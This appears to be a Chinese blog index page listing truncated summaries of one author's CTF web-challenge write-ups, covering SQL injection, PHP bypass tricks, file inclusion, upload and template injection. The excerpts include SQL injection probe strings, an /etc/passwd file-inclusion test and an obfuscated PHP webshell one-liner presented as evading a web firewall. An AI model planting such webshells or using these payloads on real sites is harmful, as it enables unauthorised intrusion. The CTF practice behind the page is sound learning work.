摘要:

``` 可能的值:PATHINFO_DIRNAME - 只返回 dirnamePATHINFO_BASENAME - 只返回 basenamePATHINFO_EXTENSION - 只返回 extension| 官方wp: GET提交: ``` http://0fdf6601-a970-4a27- 阅读全文

posted @ 2023-08-30 10:41

KAKSKY

阅读(23)

评论(0)

推荐(0)



摘要:

SQL注入流程 判断注入点: ``` or 1=1--+ 'or 1=1--+ "or 1=1--+ )or 1=1--+ ')or 1=1--+ ")or 1=1--+ "))or 1=1--+ ``` 判断列数: ``` 1' order by 1 --+ 1' order by 2 --+ 1 阅读全文

posted @ 2023-08-30 10:40

KAKSKY

阅读(60)

评论(0)

推荐(0)

摘要:

# 关于intval() ## web89 ``` ?num[]=0x123 ``` Hint 通过数组绕过 ## web90 ``` ?num=0x117c ?num=010574 ``` ``` PHP intval() 函数 int intval ( mixed $var [, int $ba 阅读全文

posted @ 2023-08-30 10:40

KAKSKY

阅读(50)

评论(0)

推荐(0)

摘要:

sql注入题! 注入位置是在登陆的 姓名处注入! 题目答案:竟然不是做对题目然后出flag! ``` 1.CTF(Capture The Flag)起源于以下哪项赛事? A A.DEFCON CTF B.CJB CTF C.XCTF D.S3C CTF 2.CTF不包含以下哪种⽐赛模式? D A.解 阅读全文

posted @ 2023-08-30 10:40

KAKSKY

阅读(134)

评论(0)

推荐(0)

摘要:

# 短标签绕过 ``` 1. 常规写法 不需要开启参数设置 2. 等价于 注: 利用短标签写法可以绕过一些对php字符的过滤 Windows环境中短标签默认是打开的,Linux下 默认是关闭的。 控制参数: php支持短标签,需要我们把short_open_tag 设置为On. 3. 注:需要配置p 阅读全文

posted @ 2023-08-30 10:40

KAKSKY

阅读(249)

评论(0)

推荐(0)

摘要:

# 基础知识: 文件包含分为本地包含和远程包含。 最基础的检测方式: 本地包含:?file=../../../etc/passwd 远程包含:?file=http://www.baidu.com 这两种是最基础的检测方式,用以判断是否存在文件包含漏洞。检测完成后在使用对应的利用方式进行利用。 常见的 阅读全文

posted @ 2023-08-30 10:39

KAKSKY

阅读(998)

评论(0)

推荐(0)

摘要:

# ATTup  文件上传的点!没想法... # Misc游戏签到 ctfshow{White_give 阅读全文

posted @ 2023-08-30 10:39

KAKSKY

阅读(195)

评论(0)

推荐(0)

摘要:

动态加载器 参考资料: https://www.wolai.com/ctfhub/4YqbrWboUwvdxqXmPHW9EQ https://zhuanlan.zhihu.com/p/235551437

评论(0)

推荐(0)

摘要:

LD_PRELOAD 页面源码: ``` CTFHub Bypass disable_function —— LD_PRELOAD 本环境来源于AntSword-Labs CTFHub Bypass disable_function —— LD_PRELOAD CTFHub Bypass disab 阅读全文

posted @ 2023-08-30 10:37

KAKSKY

阅读(365)

评论(1)

推荐(0)

摘要:

基础知识 JWT原理 JWT 的原理是,服务器认证以后,生成一个 JSON 对象,发回给用户,就像下面这样。 ``` { "姓名": "张三", "角色": "管理员", "到期时间": "2018年7月1日0点0分" } ``` 以后,用户与服务端通信的时候,都要发回这个 JSON 对象。服务器完 阅读全文

posted @ 2023-08-30 10:36

KAKSKY

阅读(396)

评论(0)

推荐(0)

摘要:

eval执行 eval函数是执行php代码的函数, system()函数的主要功能是在系统权限允许的情况下执行系统命令。 ``` ```

评论(0)

推荐(0)

摘要:

请求方式  题目给出提示:

评论(0)

推荐(0)

摘要:

# 目录遍历

评论(0)

推荐(0)

摘要:

``` php的一句话木马: asp的一句话是: aspx的一句话是: ``` # 无验证: 直接创建一句话木马并命名为shel.php然后直接上传,shell管理工具连接url+upload/shell.php,密码为ksk; 一句话木马: ``` ```

评论(0)

推荐(0)

摘要:

```php ?php if(isset($_GET['ip'])){ $ip = $_GET['ip']; if(preg_match("/\&|\/|\?|\*|\|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match); die("fxck your symbol 阅读全文

posted @ 2023-08-30 10:33

KAKSKY

阅读(69)

评论(0)

推荐(0)

摘要:

评论(0)

推荐(0)



摘要:

php序列化的一个题目;; 参考博客:[https://blog.csdn.net/weixin_4 阅读全文

posted @ 2023-08-30 09:00

KAKSKY

阅读(80)

评论(0)

推荐(0)

摘要:

该题目涉及到了序列化;Base64解码;cgi;ssrf;php中的file协议; 代码审计,我只知 阅读全文

posted @ 2023-08-30 09:00

KAKSKY

阅读(25)

评论(0)

推荐(0)



摘要:

这题考察的是git信息泄露,挺好的题目;;我都不懂git信息泄露是什么鬼 用dirsearch扫描后 阅读全文

posted @ 2023-08-30 08:59

KAKSKY

阅读(15)

评论(0)

推荐(0)

摘要:

传入cipher:: o0Na0VUpA9NNqK5lQTP3chZqec57H%2FAMEkq5Y 阅读全文

posted @ 2023-08-30 08:59

KAKSKY

阅读(55)

评论(0)

推荐(0)

摘要:

阅读全文

posted @ 2023-08-30 08:59

KAKSKY

阅读(18)

评论(0)

推荐(0)

摘要:

不能放过任何提示或是编码:  参考博客:: [https://blog.csdn.net/qq_4120 阅读全文

posted @ 2023-08-30 08:59

KAKSKY

阅读(17)

评论(0)

推荐(0)



摘要:

这个题目对于我来说还是很有难度的;;;毕竟我菜;;;唉;;; 打开页面是个登录界面::  访问css样式之后得到提示:

评论(0)

推荐(0)

摘要:

一: 学到了一个挺有意思的文件包含代码:: ``` ```

评论(0)

推荐(0)

摘要:

后台扫描发现有robots.txt

评论(0)

推荐(0)

摘要:

sha数组绕过问题,和md5类似方法:: ``` <?php highlight_file('fla 阅读全文

posted @ 2023-08-30 08:58

KAKSKY

阅读(14)

评论(0)

推荐(0)



摘要:

md5 collision(md5 碰撞) 一般意思,用数据绕过就可以了;;这是我目前所学到的! ! 阅读全文

posted @ 2023-08-30 08:57

KAKSKY

阅读(29)

评论(0)

推荐(0)

摘要:

眼睛瓢太快,看到了评论区的评论,这题不难!  考点主要是在Referer 在burp中增加Referer 阅读全文

posted @ 2023-08-30 08:57

KAKSKY

阅读(22)

评论(0)

推荐(0)



摘要:

第一次还是了解到这个sql约束工具,有点趣味吧...

评论(0)

推荐(0)



摘要:

5

评论(0)

推荐(0)



摘要:

这个题目告诉我,正则表达式还要好好的学一下;;

评论(0)

推荐(0)

摘要:

送给大家一个过狗一句话 `$poc="a#s#s#e#r#t"; $poc_1=explode("#",$poc); $poc_2=$poc_1[0].$poc_1[1].$poc_1[2].$poc_1[3].$poc_1[4].$poc_1[5]; $poc_2($_GET['s'])`

评论(0)

推荐(0)

摘要:

评论(0)

推荐(0)

摘要:

smarty模板注入常用的payload 常用payload ``` 常用payload {if ph 阅读全文

posted @ 2023-08-30 08:54

KAKSKY

阅读(105)

评论(0)

推荐(0)

摘要:

看了大佬的wp做出来的;  首先是个游戏,对这个没有什么想法,看了大佬的博客,说是会有个sign,然后 阅读全文

posted @ 2023-08-30 08:54

KAKSKY

阅读(130)

评论(0)

推荐(0)

浙公网安备 33010602011771号

浙公网安备 33010602011771号